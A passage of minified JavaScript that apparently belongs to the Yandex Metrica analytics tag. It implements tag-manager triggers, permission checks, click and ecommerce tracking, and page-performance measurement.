function bw(a,b,c){if(J(c)){if("template"===c[0])return O("",L(function(e){return bw(a,b,e)},c.slice(1)));if("var"===c[0])return c=q(c),c.next(),c=c.next().value,qw(a,b,c);if("escape"===c[0]){var d=q(c);d.next();c=d.next().value;d=ka(d);c=bw(a,b,c);return E(function(e,f){if(7===f)var g=a.Jd(e);else g=""+e,4===f?g=tw(g):3===f?g=ww(g):2===f?g=Aw(g):6===f?A(e)?g="":(g=""+e,g=Bw.test(g)?g:"sYTMs"):5===f?g=Ew(g):1===f&&(g=Yb(g),Fw.lastIndex=0,g=Fw.test(g)?g.replace(Fw,Gw):g);return g},c,d)}if("table"===
c[0])return c=q(c),c.next(),c=ka(c),L(function(e){return E(function(f,g){f[g]=bw(a,b,e[g]);return f},{},Kb(e))},c)}else return c}var Hw=dv("c.ch",function(a,b,c){var d=a.l,e=qw(a,b,c["var"]),f=c.target,g=c.not;c=kw(d,c.fn);a=bw(a,b,f);return g?!c(e,a):c(e,a)},!1),Iw=I(function(a){return(a=G(a,"trustedTypes"))?a.createPolicy("ytm#policy",{createHTML:H,createScript:H,createScriptURL:H}):null});function Jw(a){for(var b=[];a.firstChild;)b.push(a.removeChild(a.firstChild));return b}
function Kw(a){return(a=nc(function(b){return!!b.nonce},vh("style, link, script",a.document)))?a.nonce:void 0}function Lw(a,b,c,d,e,f,g){b=b("script");b.type="text/javascript";b.async=g.async;g.src&&(b.src=c?c.createScriptURL(g.src):g.src,b.onload=function(){return e()});g.text&&(b.text=c?c.createScript(g.text):g.text);th(a)&&(a=Kw(a))&&b.setAttribute("nonce",a);b.charset=g.charset;b.id=g.id;b.onerror=function(){return f()};d(b,null);A(g.src)&&e()}
function Mw(a,b,c,d,e){try{if(0===b.length)d();else{var f=b.shift();if(f){var g=wb("insertBefore",a);if(Ja(g))e();else{var h=C([a,b,c,d,e],Mw);if("SCRIPT"===ed(f)&&"text/ytmscript"===f.type)c(g,h,e,{text:f.text||f.textContent||f.innerText||"",charset:f.charset||"",async:!1,id:f.id,src:f.getAttribute("data-ytmsrc")});else if(f.innerHTML&&-1<Aa(f.innerHTML.toLowerCase(),"<script")){var k=Jw(f);g(f,null);Mw(f,k,c,h,e)}else g(f,null),h()}}else e()}}catch(l){e()}}
function Nw(a,b,c,d){v(b)?kg(a)(fg(d,function(){var e="<div>"+b+"</div>",f=Tc(a),g=f("div"),h=Iw(a);g.innerHTML=h?h.createHTML(e):e;A(g.lastChild)?c():(e=Jw(g.lastChild),f=C([a,f,h],Lw),Mw(a.document.body,e,f,c,d))})):d()}
function Ow(a,b){var c=a.l,d=a.dispatchEvent;if(b.$b&&b.gd>=b.$b&&b.id)c.clearInterval(b.id);else{b.gd+=1;c=ne(c)(ke);var e={};c={event:"ytm.timer",ytm:(e.id=+b.id,e.sequence=b.gd,e.interval=b.interval,e.limit=b.$b,e.startTime=b.startTime,e.currentTime=c,e.elapsedTime=c-b.startTime,e.timer=b.oc,e)};d(c)}}var Pw=I(Ze);
function Qw(a,b){var c=null;return{fn:function(){var d=pm.apply(0,arguments);Ja(c)||eg(a,c);c=X(a,function(){b.apply(null,la(d));c=null},100)},clear:function(){Ja(c)||(eg(a,c),c=null)}}}function Rw(a){return v(a)?E(function(b,c){var d=bb(c);!A(d)&&0<=d&&100>=d&&b.push(d);return b},[],a.split(",")):[]}
var Sw=I(Ze),Tw=I(function(a,b){function c(){L(function(n){n=+n;if(!(n>f)){var r=e[n];r&&b({event:"ytm.scrollDepth",ytm:{direction:"vertical",units:"percent",threshold:n,tags:r}});delete e[n]}},Kb(e));0===Kb(e).length&&(h.qb(a,[l],m),h.qb(a,["resize"],d),g=!1)}function d(){var n=a.scrollY,r=q(ad(a));r.next();r=r.next().value;var t=q(cd(a));t.next();r=t.next().value-r;0>=r||!a.isFinite(r)||(n=Math.max(0,Math.min(100,Math.round(n/r*100))),n>f&&(f=n),c())}var e={},f=0,g=!1,h=de(a),k=F(a,"onscrollend"),
l=k?"scrollend":"scroll",m=k?d:Qw(a,d).fn;return function(n,r){L(function(t){F(e,""+t)||(e[t]=[]);(t=e[t])&&!Q(n,t)&&t.push(n)},r);!g&&0<Kb(e).length&&(h.D(a,[l],m),h.D(a,["resize"],d),g=!0);d()}});function Uw(a,b){var c=a.data;c="id"===c.gg?lw(c.id):c.selector;var d=[];b instanceof Element&&b.matches(c)&&d.push(b);return d.concat(vh(c,b))}function Vw(){return{Pc:!0,eb:null,od:0}}
function Ww(a,b,c,d,e,f,g,h){var k=Au(f);g={event:"ytm.elementVisibility",ytm:{element:f,elementClasses:k.elementClasses,elementText:k.elementText,elementId:k.elementId,visibleRatioPercent:Math.round(1E4*g)/100,visibleDuration:h/1E3,trigger:a.data.trigger}};"opp"===a.data.Kc?(d.disconnect(),e&&e.disconnect(),b(g)):"ope"===a.data.Kc?c.Pc&&(b(g),d.unobserve(f),c.Pc=!1):b(g)}
function Xw(a,b,c,d,e,f,g){var h=c.data,k=h.eg;h=h.Ie;var l=g.target;g=g.intersectionRatio;var m=d(l);m.eb&&(a.clearInterval(m.eb),m.eb=null);if(!(g<h/100)&&m.Pc)if(0===k)Ww(c,b,m,e,f,l,g,0);else{var n=m.od,r=ne(a)(ke);m.eb=Fm(a,function(){var t=ne(a)(ke);m.od=n+t-r;m.od<k||("mpe"===c.data.Kc?(m.od=0,r=ne(a)(ke)):m.eb&&(a.clearInterval(m.eb),m.eb=null),Ww(c,b,m,e,f,l,nw(a,l),k))},100)}}function Yw(a,b,c){L(function(d){b(d).Pc&&a.observe(d)},c)}
function Zw(a,b,c){var d=a.l,e=I(Vw),f=null,g=new d.IntersectionObserver(function(h,k){return L(C([d,b,c,e,k,f],Xw),h)},{threshold:[c.data.Ie/100]});Yw(g,e,Uw(c,d.document));c.data.Qf&&wa("MutationObserver",d.MutationObserver)&&(f=new d.MutationObserver(function(h){return L(function(k){return L(function(l){l.nodeType===Node.ELEMENT_NODE&&Yw(g,e,Uw(c,l))},k.addedNodes)},h)}),f.observe(d.document.body,{childList:!0,subtree:!0}))}var $w=I(Ze);
function ax(a,b,c,d){return new T(function(e,f){if("pro"===c.type)aw(a,b,c,e,f);else if("pix"===c.type){var g=a.l,h=a.V,k=bw(a,b,c.data.pixelUrl);v(k)?(h.checkPermission({Qa:c,permissionType:"pixel",M:{url:k}}),gv(g,k,e,f)):f()}else if("html"===c.type)g=a.l,a.V.checkPermission({Qa:c,permissionType:"html",M:null}),h=bw(a,b,c.data.html),Nw(g,h,e,f);else if("timer"===c.type)if(k=a.l,g=c.data.trigger,h=Pw(a),h[g])f(Wu("t.a.s.t"));else{var l=bw(a,b,c.data.interval);if(v(l))if(l=ow(l),A(l))f(Wu("t.i.nn"));
else{var m=c.data.limit,n=null;m&&(m=bw(a,b,m),v(m)&&(n=bb(m)));k={l:k,dispatchEvent:d,interval:l,$b:n};l=k.l;n=1E3*k.interval;m={id:null,interval:n,gd:0,$b:k.$b||0,startTime:ne(l)(ke),oc:g};m.id=Fm(l,C([k,m],Ow),n);h[g]=!0;e()}else f(Wu("t.i.ns"))}else if("scrollDepth"===c.type)a:if(g=a.l,h=Sw(a),m=c.data,k=m.index,l=m.vpt,n=m.mode,m=m.ps,h[k])f(Wu("t.a.s.sd"));else{if("pt"===n){if(!l){f(Wu("t.a.s.sd.t"));break a}l=bw(a,b,l);l=Rw(l)}else{if(!m){f(Wu("t.a.s.sd.s"));break a}l=bw(a,b,m);if(v(l))if(l=
bb(l),A(l)||0>=l||100<l)l=[];else{n=[];for(m=l;100>=m;)n.push(m),m+=l;l=n}else l=[]}Tw(g,d)(k,l);h[k]=!0;e()}else if("paused"===c.type)e();else if("elementVisibility"===c.type)a:if(k=a.l,g=c.data.trigger,h=$w(a),h[g])f(Wu("t.a.s.ev"));else if(wa("IntersectionObserver",k.IntersectionObserver)){var r=a.l,t=c.data;k=t.sm;var x=t.srp;l=t.lfd;n=t.ff;m=t.trigger;var z=bw(a,b,t.sd),K=null;v(z)&&(K=ow(z),K=!sm(r,K)||0>K?null:K,A(K)||(K*=1E3));z=bw(a,b,x);x=null;v(z)&&(x=ow(z),x=!sm(r,x)||0>x||100<x?null:
x);"id"===k?(r=bw(a,b,t.id),k=v(r)&&r?Object.assign(Object.assign({},c),{data:{gg:k,id:r,eg:K||0,Ie:x||50,Qf:l,Kc:n,trigger:m}}):null):(r=bw(a,b,t.selector),k=v(r)&&r?Object.assign(Object.assign({},c),{data:{gg:k,selector:r,eg:K||0,Ie:x||50,Qf:l,Kc:n,trigger:m}}):null);if(A(k))f(Wu("p.f.ev"));else{try{Zw(a,d,k)}catch(P){f(P);break a}h[g]=!0;e()}}else f(Wu("n.io.ev"));else f(Wu("u.t."+c.type))})}
function bx(a,b,c,d,e){var f=a.config,g=a.qe;c=L(function(h){var k=f.tags[h];if(!k)return Promise.reject(Wd("i.conf."+f.containerVersion+"-"+h));var l=g.ug(k.type);return ax(a,b,k,e).then(D("success",l),function(m){l("failure");ev("t.e.r")(m)})},hi(function(h,k){return h-k},c));L(dv("t.e.m",lf),d);T.all(c)["catch"](ev("t.e"))}function cx(a,b){return L(function(c){return a(c.target)},b.conditions)}
var dx=dv("d.t.ve",function(a,b,c){var d={};return d.i=c,d.ct=cx(a,b),d}),ex=dv("d.t.ie",function(a,b,c,d){var e=E(function(g,h,k){b(h)&&g.push(k);return g},[],c.conditions),f={};return f.i=d,f.ct=cx(a,c),f.fci=e,f});function fx(a,b){var c=Kb(b);return E(function(d,e){d[e]=a(b[e]);return d},{},c)}function gx(a,b){return L(function(c){if("pro"===c.type)return c=c.settings,A(c)?{}:fx(a,c);c=c.data;return Ka(c)?fx(a,c):{}},b)}
function hx(a,b,c){var d=b.config.variables;a=C([b,c,a],pw);return L(dv("d.ev.e",M(H,a,om),"Error during value computation"),d)}
function ix(a){function b(f){var g=dv("d.ev.c",C([a,f],bw)),h=E(function(n,r,t){var x=!cc(function(z){return!Hw(a,f,z)},r.conditions);d&&(x?(t=dx(g,r,t),n.Ue.tf.push(t)):(t=ex(g,C([a,f],Hw),r,t),n.Ue.uf.push(t)));x&&(x=c.vg(f.event,r.tags),n.Gg.push(x),L(function(z){Q(z,n.Re)||n.Re.push(z)},r.tags));return n},{Re:[],Gg:[],Ue:{tf:[],uf:[]}},e),k=h.Re,l=h.Gg;h=h.Ue;if(d){var m={};h=(m.event="t",m.ev=f.event,m.e=h.tf,m.vv=hx(g,a,f),m.ne=h.uf,m.et=gx(g,a.config.tags),m.fe=f,m);d.trigger(h)}0===k.length||
bx(a,f,k,l,b)}var c=a.qe,d=a.qh,e=a.config.triggers;return{dispatchEvent:b}}
function jx(a,b,c,d){if(!F(a,"cookies"))return!1;a=a.cookies;if(F(a,"allKeys")&&2===c)return!!(a.allKeys.access&c);if(!F(a,"keys"))return!1;var e=a.keys;a=F(e,b)?e[b]:{access:0};if(2===c)return!!(a.access&c);if(1===c){if(!F(e,b)||!d)return!1;b=a.access;e=a.domain;var f=a.path,g=a.secure,h=a.yj,k=!A(d.expires)||!A(d["max-age"]);if(F(a,"session")&&h)if(1===h){if(k)return!1}else if(!k)return!1;return!(b&c)||F(a,"domain")&&e!==d.domain||F(a,"path")&&f!==d.path||F(a,"secure")&&(1===g&&!d.secure||2===g&&
d.secure)?!1:!0}return!1}function kx(a,b,c){b=pd(a,b);if(!b.protocol||"https:"!==b.protocol)return!1;a=pd(a,c);return b.host&&a.host&&(mo(a.host,"*.")?cw(b.host,a.host.substring(2)):b.host===a.host)?"/"===a.pathname?!0:cw(a.pathname,"/*")?mo(b.pathname,a.pathname.substring(0,a.pathname.length-2)):a.pathname===b.pathname:!1}
function lx(a,b,c){function d(f){var g;if(g=e(f,c)){g=f.permissionType;var h=f.Qa,k=f.M;f=!y(h.permissions)&&F(b,""+h.permissions)?b[h.permissions]:{};"globals"===g||"localStorage"===g||"dataLayer"===g?(h=k.key,k=k.operation,F(f,g)?(g=f[g],F(g,"allKeys")&&g.allKeys&k?g=!0:F(g,"keys")?(g=g.keys,g=F(g,h)?!!(g[h]&k):!1):g=!1):g=!1):"url"===g||"referrer"===g?(h=k.urlComponent,k=k.variableName,F(f,g)?(g=f[g],g="queryVar"===h?F(g,"query")&&g.query?!0:F(g,"queryVars")&&k?Q(k,g.queryVars):!1:!!g[h]):g=!1):
"log"===g?(g=k.logLevel,g=F(f,"log")?g>=f.log:!1):"loadScript"===g||"pixel"===g||"iframe"===g?(h=k.url,F(f,g)?(g=f[g],g=F(g,"allUrls")?!!g.allUrls:F(g,"allow")?cc(C([a,h],kx),g.allow):!1):g=!1):g="cookies"===g?jx(f,k.name,k.operation,k.options):"readTitle"===g?F(f,"readTitle")?f.readTitle:!1:"html"===g?F(f,"html")?!!f.html.unsafeSet:!1:"templateStorage"===g?F(f,"templateStorage")?!!f.templateStorage:!1:!1}return g}var e=su(a).fh;return{checkPermission:function(f){if(!d(f)){f=qu(f,c);var g=Wu("Permission denied for "+
f.permissionType,!0);g.cause=f;g.yue=!0;Zd(g)}},oa:d}}var mx=M(Kb,jc),nx=dv("p.ss",function(a){var b=.99>=a.Math.random(),c=nh(a,{id:102974846,$:"0"},"er"),d=qq(a,c,102974846);return[b,function(e,f){var g={},h={};if("tgExec"===e){var k={};var l={},m={};k=(m[f.status]=(l[f.tagType]=(k[f.counterId]=f,k),l),m)}else"trExec"===e?(k={},l={},k=(l[f.event]=(k[f.counterId]=f,k),l)):(k={},l={},k=(l[f.status]=(k[f.counterId]=f,k),l));g=(h[e]=(g[Dd.ab]=k,g),h);d(g)}]});
function ox(a){if(a=fe(a)){var b=G(a,"timing.navigationStart")||G(a,"timeOrigin");if(!A(b)){var c=xa(a.now,"now");if(w(c))return c=B(c,a),[b,c]}}}function px(a){if(!a)return 0;var b=q(a);a=b.next().value;b=b.next().value;return Math.round(b()+a)}
function qx(a,b,c){function d(l){h(l.type,l.Ae)}var e=mg(a),f=q(nx(a)),g=f.next().value,h=f.next().value;if(g)return{ug:function(){return u},vg:function(){return u},wg:function(){return u},Ec:u};var k=ox(a);e.D(["PRIVATE"],d);return{ug:function(l){var m={start:px(k),tagType:l,counterId:b,containerVersion:c.containerVersion,compilerVersion:c.compilerVersion};return function(n){n=N(m,{status:n,finish:px(k)});e.trigger("PRIVATE",{type:"tgExec",Ae:n})}},vg:function(l,m){var n={start:px(k),tags:m,counterId:b,
containerVersion:c.containerVersion,compilerVersion:c.compilerVersion,event:l.slice(0,150)};return function(){var r=N(n,{finish:px(k)});e.trigger("PRIVATE",{type:"trExec",Ae:r})}},wg:function(){var l={start:px(k),counterId:b,containerVersion:c.containerVersion,compilerVersion:c.compilerVersion};return function(m){m=N(l,{status:m,finish:px(k)});e.trigger("PRIVATE",{type:"varExec",Ae:m})}},Ec:C([["PRIVATE"],d],e.aa)}}
function rx(a,b){var c=S(a),d={};c.sa("ytm_s",(d.cm={},d));var e=0,f=c.C("ytm_s").cm;return{Jd:function(g){if(F(f,b))f[b][e]=g;else{var h={};f[b]=(h[e]=g,h)}g='Ya["_metrika"]["ytm_s"]["cm"]["'+b+'"]['+e+"]";e+=1;return g}}}function sx(a){if(!a)return a;if(!v(a)&&"function"===typeof a[Symbol.iterator]){var b=J(a)?a:La(a);return L(sx,b)}if(Ka(a)){var c={};L(function(d){c[d]=sx(a[d])},Kb(a));return c}return a}
function tx(a){return{compilerVersion:a.compilerVersion,containerId:a.containerId,containerVersion:a.containerVersion,counter:sx(a.counter),permissions:sx(a.permissions),tags:sx(a.tags),triggers:sx(a.triggers),variables:sx(a.variables)}}function ux(a,b){if("e"===b.event){var c=G(b,"m"),d=G(b,"k");c=Wd(c);Gf(a,"ytm.d."+d,c)}}function vx(a,b){var c=u;Tn(a,b,function(d){d.ma.D(D(a,ux));c=d.unsubscribe});return c}
function wx(a,b){var c=S(a),d={};d=c.C("ydeb",(d.ctydl=[],d.ytcdl=[],d.ypc=b,d));c.F("ydeb",d);return d}var xx=dv("d.dl",function(a,b){var c=tx(b),d=wx(a,c);c=vx(a,d.ytcdl);return{trigger:dv("d.tr",function(e){100<=d.ctydl.length&&kc(d.ctydl);d.ctydl.push(e)}),Ec:c}});function yx(a,b){return b.uh||ys(a)||As(a)?T.resolve(!1):T.resolve(G(b.id===+mcOptions.id?mcSettings:null,"aytm"))}
var zx=W("p.ips",function(a,b){Hh(b,function(c){(G(c,"settings.phchange")||G(c,"settings.phhide"))&&bt(a,"tag_phone",b,c)})}),Ax=W("p.suid",function(a,b,c){var d=c.r;c=c.u;var e={};d=(e.fsr=v(d)?d:null,e.fsu=v(c)?c:null,e);c={};d=(c.__ym=d,c);(a=Ym(a,b))&&a.params&&a.params(d)}),Bx=W("p.suic",function(a,b){return Hh(b,function(c){var d=xd(a),e=d.C,f=d.F;if(e("pic"))f("prs",0);else{if(c=G(c,"settings.pic"))return f("pic",1),f("prs",3),rh(a,"pic",b)({N:{bf:!1,ga:["pic"]}},[c]).then(function(g){if(A(g.Ea))f("prs",
5);else if(Ka(g.Ea)){g=g.Ea;var h=g.h;v(h)&&h?(Te(a,"_ym_fa",h,43200),f("prs",8),Ax(a,b,g)):f("prs",7)}else f("prs",6)},C(["prs",4],f));f("prs",2)}})["catch"](V(a,"pic"))}),Cx=W("p.tv",function(a){if(Jp(a)){var b=S(a);Kp(a).then(function(c){b.F("lgguid",c)},V(a,"p.tv.p"))}}),Dx={},Ex=I(Ze),Fx=M(Ra("exec",/counterID=(\d+)/),gb("1")),Gx=Ea(function(a,b){var c=hc(b),d=q(c),e=d.next().value,f=ka(d);d=""+e;var g=Fx(d);g?d={id:g,$:"0"}:-1===Aa(d,":")?d=(d=db(d))?{id:d,$:"0"}:void 0:(g=q(d.split(":")),d=
g.next().value,g=g.next().value,d=(d=db(d))?{id:d,$:Eh(g)?"1":"0"}:void 0);g=a.Ya[Dd.Ac];if(d){var h=q(c);h.next();f=h.next().value;h=ka(h);if(f){var k=Ym(a,d),l=U(d),m=Ex(a);m[l]||(m[l]={});l=m[l];if(!b.ym_xqd){if(m=Dx[f])for(var n=0;n<m.length;n+=1)if((0,m[n])(a,d,h,k))return;"init"===f?(b.ym_xqd=!0,k?(c={},Dh(a,""+e,"dc",(c.key=e,c))):a["yaCounter"+d.id]=new g(N({},h[0],d))):k&&k[f]&&l.Xh?(k[f].apply(k,la(h)),b.ym_xqd=!0):(e=l.sg,e||(e=[],l.sg=e),e.push(c))}}}else w(g[e])&&g[e].apply(g,la(f))}),
Hx=W("p.cm",function(a){xd(a).sa("mcs",W("p.cm.cs",function(b,c,d,e,f){if(Ym(a,c))return yj(b,c,d,e,f);Zd(Wd("cmws.cd"))})).sa("wsfm",Eg)}),Ix="telefone phone phone_number customer_phone mobile_phone cell_phone contact_phone phone_contact primary_phone telephone user_mobile customer_contact_number mobile_number user_telephone phone_no contact_number subscriber_phone clientPhone tel".split(" "),Jx="email_name user_email email email_address customer_email contact_email primary_email emailID user_emailID mail user_mail subscriber_email user_contact_email clientEmail".split(" "),
Kx=["visitorContactInfo"];function Lx(a,b,c){(a=xn(a,b))&&c.push(["phone",a]);return a}function Mx(a,b,c){L(function(d){v(d)&&!Lx(a,d,c)&&(d=vn(d))&&c.push(["email",d])},b)}function Nx(a,b,c,d){c=void 0===c?[]:c;d=void 0===d?1:d;if(!(3<d)&&Ka(b))return b=Jb(b),L(function(e){var f=q(e);e=f.next().value;f=f.next().value;v(f)?Q(e,Ix)?Lx(a,f,c):Q(e,Jx)&&(e=c,(f=vn(f))&&e.push(["email",f])):J(f)&&Q(e,Kx)?Mx(a,f,c):Ka(f)&&Nx(a,f,c,d+1)},b),c}
function Ox(a,b,c){b&&Ka(c)&&(c=Nx(a,c)||[],L(function(d){d=q(d);var e=d.next().value;d=d.next().value;return zn(a,d).then(function(f){var g={},h={},k={};return b((k.__ym=(h.fpdlh=Hf((g.a="email"===e?1:0,g.c=f||0,g)).xa(),h),k))})},c))}
var Px=W("fpdlc",function(a,b){var c=Ym(a,b);if(c&&yn(a))return Hh(b,function(d){if(G(d,"settings.cf")){var e=c.params,f;d=[Zo(a,"dataLayer",function(g){f=g;g.ma.D(C([a,e],Ox))}),function(){f&&f.unsubscribe()}];return C([lf,d],L)}})}),Qx=W("ymc.g",function(a,b){var c={};return c.getYmclid=function(d){d&&Hh(b,function(e){e=G(e,"settings.ymclid");mn(a,d,null,e)})},c}),Rx=Hq+"-tags/_/tag_ec.js",Sx=Hq+"-tags/_/tag_ec_test.js",Tx=W("ecl.h",function(a,b){return Hh(b,function(c){c=G(c,"settings.zero_code");
var d=Pf(a,c);if(Ka(d)&&(F(d,"ec")||F(d,"ect"))){c=S(a);var e=d.em;if(!A(e)){var f=c.C("ecmv",{}),g=U(b);f[g]=e;c.F("ecmv",f)}e=!!d.ec;d=!!d.ect;!c.C("ecl")&&e&&(c.F("ecl",!0),Xg(a,{src:Rx}));!c.C("ectl")&&d&&(c.F("ectl",!0),Xg(a,{src:Sx}))}})["catch"](V(a,"ecl.hs"))}),Ux=W("rsa.i",function(a,b){return Hh(b,function(c){var d=G(c,"settings.rse");c=G(c,"settings.rspi");d&&c&&(Zr(a,"https://yandex.ru/ads/system/context.js",u,V(a,"rsa.cl")),d={},d=(d.pageId=c,d),Zr(a,"https://yandex.ru/ads/system/ap-loader.js",
u,V(a,"rsa.apl"),{lf:d}))})["catch"](V(a,"rsa.hs"))}),Vx=W("wm.p",function(a){var b=S(a),c={},d=lg(a);b.F("wmg",{add:function(e,f,g,h,k){k=void 0===k?!1:k;if(!c[e]){var l=function(m){m.Lg!==e&&(m.Mf?f(m.pf):g())};c[e]=function(){d.aa(l)};d.D(l);k&&d.trigger({Lg:e,Mf:k,pf:h})}},remove:function(e){var f=c[e];f&&f();delete c[e]},update:function(e,f,g){c[e]&&d.trigger({Lg:e,pf:g,Mf:f})}})}),Wx=W("destruct.e",function(a,b,c){return function(){var d=S(a),e=b.id;L(function(f,g){return w(f)&&V(a,"dest.fr."+
g,f)()},c);delete d.C("counters")[U(b)];delete a["yaCounter"+e]}});function Xx(a,b,c,d){return function(){var e=Na(arguments);e=d.apply(null,la(e));return y(e)?Ym(a,b):e}}function Yx(a,b,c,d){return V(a,"cm."+c,d)}function Zx(a,b,c,d,e){if(!c.length)return e;c=L(function(f){return C([a,b,d],f)},c);return M.apply(null,la(c))(e)}var $x=S(window);$x.sa("hitParam",{});$x.sa("lastReferrer",window.location.href);
yh.push(W("p.ar",function(a,b){var c=rh(a,"a",b),d={};return d.hit=function(e,f,g,h,k,l){var m={};m={H:{},K:ef((m.pv=1,m.ar=1,m))};f=Ka(f)?{title:f.title,referrer:f.referrer||f.referer,Z:f.params,vc:f.callback,l:f.ctx}:{title:f,referrer:g,Z:h,vc:k,l:l};h=rn(b);g=R(a).href;k=b.Ob?b.ub||g:g;g=y(h.url)?k:g;g=e||g;h.url!==g&&(h.ref=h.url,h.url=e);e=b.Ob?b.Od||a.document.referrer:a.document.referrer;e=f.referrer||h.ref||e;h={};h=Nm(a,b,"pv",(h.id=b.id,h.url=g,h.ref=e,h),f.Z);k=N(m.O||{},{Z:f.Z,title:f.title});
l={};m=c(N(m,{O:k,H:N(m.H||{},(l["page-url"]=g,l["page-ref"]=e,l))}),b).then(h);return qn(a,"p.ar.s",m,f.vc||u,f.l)},d}));qh.a=zf;Ug.a=[[Og,-100],[Bf,1],[Lg,2],[Eg(),3],[Fg,4]];mh.a=kh;yh.push(function(a,b){var c={};return c.firstPartyParams=Cn(a,b),c.firstPartyParamsHashed=En(a,b),c});Cm.push("fpp");Cm.push("fpmh");(function(){var a=S(window);a.sa("getCounters",Hn(window));Km.push(In);Lm.push(function(b,c){c.counters=a.C("getCounters")})})();qh["1"]=zf;yh.push(Mn);mh["1"]=jh;Sg(Kn,-1);Y("h",Kn,-1);
Y("a",Kn,-1);Ug["1"]=[[Kn,-1],[Bf,1],[Lg,2],[Eg(),3],[Og,4]];yh.push(Xn);yh.push($n);qh.g=zf;mh.g=jh;Ug.g=Pg;yh.push(ao);yh.push(go);Ug.t=Pg;qh.t=zf;mh.t=jh;
yh.push(W("cl.p",function(a,b){function c(n,r,t,x){x=void 0===x?{}:x;t?io(a,b,{url:t,Ab:!0,Nc:n,Rc:r,sender:d,Kg:x}):g.warn("clel")}var d=rh(a,"2",b),e=[],f=U(b),g=Ch(a,f),h=V(a,"s.s.tr",D(Fn(a,f),ho));f={l:a,oh:b,Ah:e,sender:d,oj:S(a),mh:Zf(a,b.id),qj:zd(a),Ri:D(D(f,Gn(a)),M(kf,gb("trackLinks")))};f=V(a,"cl.p.c",D(f,jo));f=de(a).D(a,["click"],f);b.Eg&&h(b.Eg);var k=V(a,"file.clc",C([!0,!1],c)),l=V(a,"e.l.l.clc",C([!1,!0],c));e=V(a,"add.f.e.clc",ko(e));var m={};return m.file=k,m.extLink=l,m.addFileExtension=
e,m.trackLinks=h,m.u=f,m}));Ug["2"]=Pg;qh["2"]=zf;mh["2"]=jh;qh.r=xf("r");mh.r=["f","x","j","i"];zh.push(W("p.r",function(a,b){var c=so(a);c.hh();return lo(a,b,c.Lh())}));Y("r",function(a,b){var c=so(a);return{R:function(d,e){var f=void 0===d.K?ef():d.K,g=d.O.hc,h=f.C("rqnl",0)+1;f.F("rqnl",h);g&&c.Vi(g,h);e()},ta:function(d,e){to(a,d,b,c);e()}}},1);Sg(uo,100);Y("h",uo,100);Y("a",uo,100);Y("1",uo,100);Y("n",uo,100);Y("m",uo,100);yh.push(wo);Y("n",Bf,1);Y("n",Lg,2);Y("n",Eg(),3);Y("n",Og,3);qh.n=zf;
mh.n=jh;qf({gf:{fa:"accurateTrackBounce"}});yh.push(Ao);qh.m=xf("cm");mh.m=Im;Y("m",Eg(["u","v","vf"]),1);qf({ih:{fa:"clickmap"}});yh.push(Bo);yh.push(Do);yh.push(Io);yh.push(Lo);yh.push(cp);Cm.push("ecommerce");qf({Hd:{fa:"ecommerce",Ta:function(a){if(a)return!0===a?"dataLayer":""+a}}});yh.push(dp);Cm.push("user_id");yh.push(fp);Sg(ep,0);Y("h",ep,0);Y("a",ep,0);Me.push("_ym_debug");Mm.unshift(ip);yh.push(jp);
var ay={},by=(ay.tp=M(nb,xj,Wa),ay.tpid=M(nb,function(a){a=U(a);return wj[a]&&wj[a].Qi||null}),ay);N(Cg,by);Sg(kp,20);Y("h",kp,20);Y("a",kp,20);Y("n",kp,20);Y("1",kp,20);Mm.unshift(mp);
Cg.fp=function(a,b,c){if(c.H&&c.H.nohit)return null;c=S(a).C;if(!c("fpe"))return null;b=lp(b);if(b.Ch)return null;c=c("fht",Infinity);a:{var d=G(a,"performance.getEntriesByType");if(w(d)){if(a=Vb(M(H,gb("name"),Ga("first-contentful-paint")),d.call(a.performance,"paint")),a.length){a=a[0].startTime;break a}}else{var e=G(a,"chrome.loadTimes");d=zg(a);if(w(e)&&(e=e.call(a.chrome),e=G(e,"firstPaintTime"),d&&e)){a=1E3*e-d;break a}if(a=G(a,"performance.timing.msFirstPaint")){a-=d;break a}}a=void 0}return a&&
c>a?(b.Ch=a,Math.round(a)):null};yh.push(function(a,b){var c={};return c.ecommerceAdd=W("ecm.a",qp(a,b)),c.ecommerceRemove=W("ecm.r",rp(a,b)),c.ecommerceDetail=W("ecm.d",sp(a,b)),c.ecommercePurchase=W("ecm.p",tp(a,b)),c});
(function(){var a={bu:Lp,pri:aq};a.wv=D(2,H);a.ds=Yp;a.co=function(c){return Xa(S(c).C("jn"))};a.td=cq;var b={};N(a,(b.iss=M(Gc,Wa),b.hdl=M(Hc,Wa),b.iia=M(Ic,Wa),b.cpf=M(Bp,Wa),b.ntf=I(function(c){c=G(c,"Notification.permission");c="denied"===c?!1:"granted"===c?!0:null;return Ja(c)?null:c?2:1}),b.eu=Cp("isEU"),b.ns=zg,b.np=function(c){return yd(c,0,100)?null:Ep(He(qc(c),100))},b));a.pani=Np;a.pci=Op;a.si=Pp;a.gi=Qp;a.pic=Fa(Pe)("_ym_fa");a.stlgg=Cp("lgguid");a.sttdi=Ip;a.stti=Hp;a.sttifa=Gp;a.bl=
Cp("bl");a.ntq=Cp("ntq");N(Cg,a)})();
(function(){var a={};a.oo=Cp("oo");a.pmc=Cp("cmc");a.re=M(Em,Wa);a.aw=function(b){b=nc(M(A,ob),[b.document.hidden,b.document.msHidden,b.document.webkitHidden]);return A(b)?null:Xa(!b)};a.rcm=nq;a.yu=function(b){return(b=We(b,"").C("yandexuid"))&&b.substring(0,25)};a.ifc=Cp("ifc");a.ifb=Cp("ifb");a.ecs=Cp("ecs");a.csi=Cp("scip");a.cdl=Cp("cdl");a.eco=I(oq,M(nb,U));a.pis=Cp("pis");a.ucs=function(b){return(b=We(b).C("ucs"))&&b.substring(0,25)};a.oms=Cp("oms");a.prs=Cp("prs");a.w2s=Cp("w2s");Of.rfs=function(b,
c){return jq(c.Od)};Of.ufs=function(b,c){return jq(c.ub)};N(Of,a)})();mh.er=Hm;(function(){var a=window;try{var b=nh(a,{id:Dd.cf,$:"0"},"er"),c=qq(a,b,Dd.cf);Ff.push(function(d,e,f,g){if(!(.01>=a.Math.random())){var h={},k={},l={},m={},n={};c((n[d]=(m[Dd.ab]=(l[e]=(k[f]=g?(h[a.location.href]=g,h):a.location.href,k),l),m),n))}})}catch(d){}})();Jm.push(function(a,b){if(G(a,"disableYaCounter"+b.id)||G(a,"Ya.disableMetrica")){var c=U(b);delete S(a).C("counters",{})[c];Zd(Cf("oo.e"))}});
